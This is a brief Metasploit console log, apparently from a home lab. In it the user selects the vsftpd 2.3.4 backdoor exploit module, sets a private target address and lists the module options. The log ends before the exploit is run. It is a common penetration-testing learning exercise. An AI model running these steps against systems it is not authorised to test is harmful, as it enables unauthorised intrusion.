 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)